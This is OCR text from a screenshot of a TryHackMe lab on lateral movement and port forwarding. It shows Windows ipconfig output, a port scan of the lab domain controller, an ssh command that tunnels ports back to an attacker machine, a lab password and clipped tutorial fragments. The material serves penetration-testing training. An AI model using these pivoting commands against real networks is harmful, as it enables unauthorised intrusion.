 File Machine View Input Devices Help
Applications Places xfreerdp Jul 1 11:10
Offensive Pentesting Learning Path THM.ctb - /home/kali/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting - CherryTree 0.99.47
File
FreeRDP: THMJMP2.za.tryhackme.com:13389
Administrator: Windows PowerShell
Lateral Movement and Pivoting / Port Forwarding
Windows IP Configuration
Host Name . . . . . . . . . . . . : THMIIS
Primary Dns Suffix . . . . . . . : za.tryhackme.com
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : eu-west-1.ec2-utilities.amazonaws.com
za.tryhackme.com
tryhackme.com
eu-west-1.compute.internal
p:MyPazzw3rd2020
Ethernet adapter Ethernet 4:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Description . . . . . . . . . . . : Amazon Elastic Network Adapter
Physical Address. . . . . . . . . : 02-03-93-01-41-97
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 10.200.89.201(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Friday, July 1, 2022 1:47:58 PM
Lease Expires . . . . . . . . . . : Friday, July 1, 2022 4:47:58 PM
Default Gateway . . . . . . . . . : 10.200.89.1
DHCP Server . . . . . . . . . . . : 10.200.89.1
DNS Servers . . . . . . . . . . . : 10.200.89.101
NetBIOS over Tcpip. . . . . . . . : Enabled
PS C:\Users\t1_thomas.moore> Invoke-PortScan -StartAddress 10.200.89.101 -EndAddress 10.200.89.101 -Ports 139,445,80,8080,338
9
IPAddress HostName Ports
--------- -------- -----
10.200.89.101
PS C:\Users\t1_thomas.moore> whoami
za\t1_thomas.moore
PS C:\Users\t1_thomas.moore> ssh t1_thomas.moore@IP -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6666 -L *:7777:127.
0.0.1:7777 -N
4:10 PM
7/1/2022
acker's machine through THMJMP2 using remote port
rt 80 on THMDC with some port not currently in use by the
e to add -R 8888:thmdc.za.tryhackme.com:80 to our
set SRVPORT=6666 and LPORT=7777, but be sure to use
hen trying to forward them, you'll get an error stating that such
by adding -L *:6666:127.0.0.1:6666 and
-L *:7777:127.0.0.1:7777 to our ssh command. This will bind both ports on THMJMP2 and tunnel any connection back to our attacker machine.
Putting the whole command together, we would end up with the following:
Node Type: Rich Text - Date Created: 2022/07/01 - 09:17 - Date Modified: 2022/07/01 - 11:08